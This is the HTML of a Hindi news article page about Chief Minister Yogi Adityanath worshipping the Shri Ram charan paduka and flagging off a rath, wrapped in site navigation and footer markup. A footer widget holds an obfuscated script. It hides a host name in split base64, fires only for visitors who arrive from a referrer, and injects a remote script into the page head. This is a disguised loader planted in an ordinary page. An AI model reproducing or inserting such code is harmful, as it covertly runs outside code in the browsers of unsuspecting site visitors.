<p>उनके साथ केंद्रीय मंत्री अश्विनी चौबे ने भी विधि विधान से श्रीराम चरण पादुका की पूजा अर्चना की। पूजा अर्चना के बाद उन्होंने नारियल फोड़कर श्रीराम चरण पादुक रथ को रवाना किया।</p>
<h4><a href="https://www.newsganj.com/yogi-government-will-improve-the-standard-of-living-of-backward-castes/"><strong>अति पिछड़ी जातियों को मिलेगी प्रोफेशनल ट्रेनिंग</strong></a></h4>
<p>इससे पहले साधु संतों ने मुख्यमंत्री योगी आदित्यनाथ को भगवान श्रीराम पर आधारित पुस्तक और गंगा जल भेंट किया।</p>
<div class="spwnc696ee9c843c79" ><!-- Composite Start -->
<div id="M406803ScriptRootC1332563">
</div>
<script src="https://jsc.mgid.com/n/e/newsganj.com.1332563.js" async>
</script>
<!-- Composite End --></div><style type="text/css">
@media screen and (min-width: 1201px) {
.spwnc696ee9c843c79 {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.spwnc696ee9c843c79 {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.spwnc696ee9c843c79 {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.spwnc696ee9c843c79 {
display: block;
}
}
@media screen and (max-width: 767px) {
.spwnc696ee9c843c79 {
display: block;
}
}
</style>
                                                </div><!-- .entry-content -->
                    <footer class="entry-footer">
    <div class="row">
            <div class="col-md-7 col-sm-6">
                                
                <ul class="taglist list-inline">                    
                    <li>Tags : </li>                    
                                        <li>
                        <a href="https://www.newsganj.com/tag/cm-yogi/" class="cat-tag ">
                            CM Yogi                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/lucknow-news/" class="cat-tag ">
                            lucknow news                        </a>
                    </li>
                                    </ul>
                                                
                                                
            </div><!-- /.col-md-8 -->

            <div class="col-md-5 col-sm-6">
                                <ul class="social-icons post-share text-right">
                    <li><strong>Share: </strong></li>
                    <li><a title="Facebook" class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.newsganj.com%2Fcm-yogi-flagged-off-karma-bhoomi-rath%2F"><i class="fa fa-facebook"></i></a></li>
                    <li><a title="Twitter" class="twitter" href="http://twitter.com/home?status=सीएम योगी ने श्रीराम चरण पादुका की पूजा कर रथ को किया रवाना https%3A%2F%2Fwww.newsganj.com%2Fcm-yogi-flagged-off-karma-bhoomi-rath%2F"><i class="fa fa-twitter"></i></a></li>
                    <li><a title="Google Plus" class="google-plus" href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=https%3A%2F%2Fwww.newsganj.com%2Fcm-yogi-flagged-off-karma-bhoomi-rath%2F&amp;name=सीएम योगी ने श्रीराम चरण पादुका की पूजा कर रथ को किया रवाना"><i class="fa fa-google-plus"></i></a></li>
                    <li><a title="Linkedin" class="linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.newsganj.com%2Fcm-yogi-flagged-off-karma-bhoomi-rath%2F&title=सीएम योगी ने श्रीराम चरण पादुका की पूजा कर रथ को किया रवाना"><i class="fa fa-linkedin"></i></a></li>
                    <li><a title="Pinterest" class="pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.newsganj.com%2Fcm-yogi-flagged-off-karma-bhoomi-rath%2F&media=https://www.newsganj.com/wp-content/uploads/2022/11/cm-yogi-3.jpg&description=सीएम योगी ने श्रीराम चरण पादुका की पूजा कर रथ को किया रवाना"><i class="fa fa-pinterest"></i></a></li>

                </ul><!-- /.post-share -->
            </div><!-- /.col-md-4 -->
    </div><!-- /.row -->
</footer><!-- /.entry-footer -->

            </article><!-- #post-## -->                
            <div class="author-bio">
	<div class="author-image">
            <img alt='' src='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>	</div><!-- /.author-image -->

	<div class="content">
		<h4 class="author-title"><a href="https://www.newsganj.com/author/newsganj/">News Ganj</a></h4>
		<div class="description">
					</div><!-- /.description -->
		<ul class="social-icons">
                    <li><a href="https://www.facebook.com/newsganj"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.twitter.com/newsganj1"><i class="fa fa-twitter"></i></a></li><li><a href="http://newsganj"><i class="fa fa-google-plus"></i></a></li><li><a href="http://newsganj"><i class="fa fa-linkedin"></i></a></li><li><a href="http://newsganj"><i class="fa fa-vimeo-square"></i></a></li>			
		</ul><!-- /.post-share -->
	</div><!-- /.content -->
</div><!-- /.author-bio -->
            <div class="post-navigation">

                    <div class="pull-left nav-item">
                        <a href="https://www.newsganj.com/yogi-government-will-improve-the-standard-of-living-of-backward-castes/" rel="prev"><i class="fa fa-chevron-left"></i><span>Previous Post</span></a>                    </div><!-- /.pull-left -->

                    <div class="pull-right nav-item">
                        <a href="https://www.newsganj.com/cm-yogis-eyes-on-the-safety-of-daughters/" rel="next"><span>Next Post</span><i class="fa fa-chevron-right"></i></a>                    </div><!-- /.pull-left -->

            </div><!-- /.post-navigation -->
                <h2 class="widget-title"><span>Related Post</span></h2>
    <div class="clearfix"></div>
    <div class="posts-widget posts-lists archive-row x2 ajax">
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/new-dgp-will-be-announced-today/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2021/02/UP-Police-360x260.jpeg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="UP Police Recruitment" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/new-dgp-will-be-announced-today/">नये DGP की आज होगी घोषणा</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>June 30, 2021</span>
            <span class="comment"><a href="https://www.newsganj.com/new-dgp-will-be-announced-today/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    सूबे में नये डीजीपी (New DGP) की तैनाती को लेकर नई दिल्ली में मंगलवार हुई को बैठक में पैनल के&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/hindustan-zindabad-hai-tha-aur-rahega-pm-modi/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2019/04/reee-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="पीएम मोदी" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/hindustan-zindabad-hai-tha-aur-rahega-pm-modi/">पीएम मोदी ने शेयर ये फोटो, लिखा &#8216;हिंदुस्&#x200d;तान जिंदाबाद था,है और रहेगा&#8217;</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>April 28, 2019</span>
            <span class="comment"><a href="https://www.newsganj.com/hindustan-zindabad-hai-tha-aur-rahega-pm-modi/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    नई दिल्ली। बीजेपी में शामिल होने के बाद फिल्म अभिनेता सनी देओल अब गुरदासपुर से चुनाव लड़ रहे हैं। नामांकन&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/cm-yogis-biggest-meeting-on-law-and-order/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2023/09/CM-Yogi-37-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="CM Yogi" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/cm-yogis-biggest-meeting-on-law-and-order/">जनता का हित शीर्ष प्राथमिकता, पेट्रोलिंग बढाएं, किसी घटना को छोटा न समझें: सीएम योगी</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>September 26, 2023</span>
            <span class="comment"><a href="https://www.newsganj.com/cm-yogis-biggest-meeting-on-law-and-order/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    लखनऊ। शारदीय नवरात्र से पूर्व मुख्यमंत्री योगी आदित्यनाथ (CM Yogi) ने प्रदेश की महिला पुलिस अधिकारियों को बड़ा उपहार दिया&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/will-give-job-to-one-daughter-and-son-of-the-family-if-government-is-formed-shivpal-yadav/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2021/11/shivpal-in-ayodhya-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/will-give-job-to-one-daughter-and-son-of-the-family-if-government-is-formed-shivpal-yadav/">सरकार बनने पर परिवार के एक बेटी व बेटे को देंगे नौकरी : शिवपाल यादव</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>November 16, 2021</span>
            <span class="comment"><a href="https://www.newsganj.com/will-give-job-to-one-daughter-and-son-of-the-family-if-government-is-formed-shivpal-yadav/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    प्रगतिशील समाजवादी पार्टी लोहिया के राष्ट्रीय अध्यक्ष शिवपाल सिंह यादव (Shivpal Yadav) की सामाजिक परिवर्तन रथ यात्रा सोमवार को अयोध्या&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/sanjay-raut-accuses-election-commission-of-bjp/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2022/06/sanjay-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="Sanjay Raut" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/sanjay-raut-accuses-election-commission-of-bjp/">संजय राउत ने चुनाव आयोग पर लगाया बीजेपी का पक्ष लेने का आरोप</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>June 11, 2022</span>
            <span class="comment"><a href="https://www.newsganj.com/sanjay-raut-accuses-election-commission-of-bjp/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    मुंबई: शिवसेना नेता संजय राउत (Sanjay Raut) ने आरोप लगाया कि चुनाव आयोग ने भारतीय जनता पार्टी (BJP) का समर्थन&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <div class="clearfix"></div>
    </div><!-- /.posts-lists -->
    
            
            </div>
</div>
<div class="col-md-4 sidebar sidebar-large">
    <div class="theiaStickySidebar">
        <div id="secondary" class="widget-area primary-sidebar" role="complementary">
                <div id="block-17" class="widget widget_block">
<div class="wp-block-group is-content-justification-center"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><h2 class="widget-title">Headlines</h2><div class="clearfix"></div><div class="wp-widget-group__inner-blocks">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-top is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><ul class="wp-block-latest-posts__list alignleft wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.newsganj.com/all-legislative-assemblies-have-gone-digital-om-birla/" aria-label="देश की सभी विधानसभाएं डिजिटल और पेपरलेस हो चुकी हैं : ओम बिरला"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.newsganj.com/wp-content/uploads/2026/01/Om-Birla-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Om Birla" style="max-width:75px;max-height:75px;" srcset="https://www.newsganj.com/wp-content/uploads/2026/01/Om-Birla-150x150.jpeg 150w, https://www.newsganj.com/wp-content/uploads/2026/01/Om-Birla-400x400.jpeg 400w, https://www.newsganj.com/wp-content/uploads/2026/01/Om-Birla-65x65.jpeg 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.newsganj.com/all-legislative-assemblies-have-gone-digital-om-birla/">देश की सभी विधानसभाएं डिजिटल और पेपरलेस हो चुकी हैं : ओम बिरला</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.newsganj.com/presiding-officers-are-the-guardians-of-the-soul-of-democracy-anandiben-patel/" aria-label="पीठासीन अधिकारी लोकतंत्र की आत्मा के संरक्षक: राज्यपाल आनंदीबेन पटेल"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.newsganj.com/wp-content/uploads/2026/01/Anandiben-PAtel-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Anandiben Patel" style="max-width:75px;max-height:75px;" srcset="https://www.newsganj.com/wp-content/uploads/2026/01/Anandiben-PAtel-150x150.jpg 150w, https://www.newsganj.com/wp-content/uploads/2026/01/Anandiben-PAtel-400x400.jpg 400w, https://www.newsganj.com/wp-content/uploads/2026/01/Anandiben-PAtel-65x65.jpg 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.newsganj.com/presiding-officers-are-the-guardians-of-the-soul-of-democracy-anandiben-patel/">पीठासीन अधिकारी लोकतंत्र की आत्मा के संरक्षक: राज्यपाल आनंदीबेन पटेल</a></li>
</ul></div></div>
</div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:12.5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:12.5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>
</div>
</div></div>
</div>
</div>
</div></div></div>
</div><div id="block-18" class="widget widget_block">
<h2 class="wp-block-heading"></h2>
</div>        </div><!-- #secondary -->
    </div>
</div><!-- /.col-md-4 -->
        </div><!-- /.row -->
    </div><!-- /.container -->
</div><!-- /.site-content -->


	    </div><!-- #content -->

        <!--==============================
        =            Footer		    	=
        ==============================-->
        <footer id="footer" class="dark site-footer active">
                            <div class="container">
                    <div class="row">
                        <div class="col-md-4"><div id="tn_about_us-2" class="widget widget_tn_about_us">        <div class="content">
                            <img class="brand-logo" src="" alt="">
                                        <p>News Ganj is a Hindi News Website focusing on all important national and international events. We have earned a reputation as the good provider of news and information that improves the quality of life of its readers by focusing on Lifestyle, Health, Woman, Finance, Entertainment, Politics, Education and much more. </p>
                        
        </div>
        <div class="follow-us">
                <h3 class="title">Follow Us</h3>                
                
                <ul class="social-icons">
                                        <li>
                        <a href="https://www.facebook.com/newsganj" title="Faebook">
                            <i class="fa fa-facebook"></i>
                        </a>
                    </li>
                                                            
                    
                                        <li>
                        <a href="https://twitter.com/newsganj1" title="Twitter">
                            <i class="fa fa-twitter"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="RSS">
                            <i class="fa fa-rss"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="https://www.pinterest.com/newsganj/" title="Pinterest">
                            <i class="fa fa-pinterest"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Dribble">
                            <i class="fa fa-dribbble"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Vimeo">
                            <i class="fa fa-vimeo"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Behance">
                            <i class="fa fa-behance"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Instagram">
                            <i class="fa fa-instagram"></i>
                        </a>
                    </li>
                                        
                </ul>
            </div><!-- /.follow-us -->
</div></div><div class="widget_text col-md-4"><div id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">Join us at Facebook</h2><div class="clearfix"></div><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/newsganj%2FNewsganjUpdate%2F&tabs=timeline&width=340&height=250&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=2403244613331014" width="340" height="400" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></div></div><div class="widget_text col-md-4"><div id="custom_html-4" class="widget_text widget widget_custom_html"><h2 class="widget-title">Follow us at Twitter</h2><div class="clearfix"></div><div class="textwidget custom-html-widget"><a class="twitter-timeline" data-height="250" href="https://twitter.com/NewsGanj1">Tweets by Newsganj</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div></div><div class="widget_text col-md-4"><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                    </div><!-- /.row -->
                </div><!-- /.container -->
            
            <div class="dark2 footer-bottom">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6">
                            <p class="copyright-content">
                                Copyright © 2018 News Ganj                            </p>
                        </div><!-- /.col-sm-6 -->
                                                    <div class="col-sm-6">
                                <ul id="footer-menu" class="footer-menu text-right"><li id="menu-item-148977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148977"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>                            </div><!-- /.col-sm-6 -->
                                            </div><!-- /.row -->
                </div><!-- /.container -->
            </div><!-- /.footer-bottom -->
        </footer><!-- /#footer -->

    </div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/top-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.newsganj.com/cm-yogi-flagged-off-karma-bhoomi-rath/amp/">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https://www.newsganj.com/wp-admin/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
//# sourceURL=wp_review-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/wp-review/public/js/main.js" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/bootstrap/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/swiper/js/swiper.min.js" id="swiper-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/news-ticker/jquery.newsTicker.min.js" id="newsTicker-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/jquery.prettyPhoto.js" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/flexslider/flexslider.js" id="top-news-flexslider-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/core.js" id="formstone-core-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/touch.js" id="formstone-touch-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/transition.js" id="transition-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/wow/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="top-news-script-js-extra">
/* <![CDATA[ */
var top_news_ajax_vars = {"top_news_tab_posts_ajax_nonce":"b328251f01","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
var recent_post_ajax_vars = {"end_message":"Sorry, No more post to load","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
var post_left_thumb_ajax_vars = {"end_message":"Sorry, No more post to load","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
//# sourceURL=top-news-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/app.js" id="top-news-script-js"></script>
<script type="text/javascript" id="top-news-load-more-post-js-extra">
/* <![CDATA[ */
var loadmorepost = {"ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php","posts_per_page":"10","blog_column":"2-col","post_style":"style-1","is_excerpt":"true","excerpt_limit":"15","is_readmore":"true","max_num_pages":"0","end_message":"Sorry, No more post to load"};
//# sourceURL=top-news-load-more-post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/load-more-post.js" id="top-news-load-more-post-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.newsganj.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
